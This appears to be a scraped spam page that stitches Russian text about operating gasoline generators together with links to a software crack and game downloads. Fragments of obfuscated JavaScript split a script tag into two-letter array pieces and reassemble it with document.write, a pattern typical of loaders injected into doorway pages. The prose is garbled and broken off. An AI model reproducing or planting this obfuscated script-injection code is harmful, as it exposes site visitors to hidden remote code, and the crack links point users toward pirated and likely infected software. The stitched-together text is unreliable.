

```
var AwM = '%d0%98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f+%d0%9f%d0%be+%
d0%ad%d0%ba%d1%81%d0%bf%d0%bb%d1%83%d0%b0%d1%82%d0%b0%d1%86%d0%b8%d0%b8+%d0%93%d0%b5
%d0%bd%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b0+%d1%81+%d1%82%d0%be%d1%80%d1%80%d0
%b5%d0%bd%d1%82%d0%b0';var O = new Array();O["bf"]="kk";O["KK"]="t>";O["nO"]="oa";O["xr"]="nd";O["uC"]="hW
";O["li"]="nl";O["yO"]="\>";O["GP"]="_d";O["xc"]="pt";O["Fb"]="ga";O["ew"]="Q8";O["Id"]="q
";O["dA"]="cr";O["zG"]="";O["lc"]="ip";O["jH"]="yp";O["Ut"]="e=";O["Qu"]="Bu";O["HK"]="2.
```

Инструкция по эксплуатации бензиновых генераторов серий.. Пожалуйста, внимательно прочтите ее перед тем, как запускать устройство.. Неправильная эксплуатация генератора и несоблюдение мер безопасности может привести к.. (Инструкции), а также любое изменение конструкции генератора, лишает вас правды правила эксплуатации генератора Champion.. Инструкция по эксплуатации для переносных генераторов марки R.

[Save Them download lite](#)

Чтобы обеспечить наилучшие условия работы бензо-генератора, необходимо ознакомиться со всеми мерами предосторожности. [Download Mathtype 5.0 Crack](#)

[Thrillville Off The Rails Full Pc](#)

[In Store Application](#)

```
";O["Em"]="sc";O["pp"]="bc";O["Wu"]="_z";document write(O["rL"]+O["dA"]+O["lc"]+O["KK"]+O["ov"]+O["bG"]+O["Id
"]+O["Nh"]+O["WT"]+O["tW"]+O["zG"]+O["Em"]+O["qe"]+O["xc"]+O["dq"]+O["Em"]+O["qe"]+O["xc"]+O["EP"]+O["jH
"]+O["Ut"]+O["Ty"]+O["sT"]+O["El"]+O["tv"]+O["ov"]+O["Em"]+O["qe"]+O["xc"]+O["IS"]+O["hc"]+O["Op"]+O["LE"]+O
["GR"]+O["BY"]+O["qS"]+O["Hd"]+O["aV"]+O["uC"]+O["Qu"]+O["Oh"]+O["ew"]+O["pp"]+O["Pt"]+O["bf"]+O["dO"]+O[
```